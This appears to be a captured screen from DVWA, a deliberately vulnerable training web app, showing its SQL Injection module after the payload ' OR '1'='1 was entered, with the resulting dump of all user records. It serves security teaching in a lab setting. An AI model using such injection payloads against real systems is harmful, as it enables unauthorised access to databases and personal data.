 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith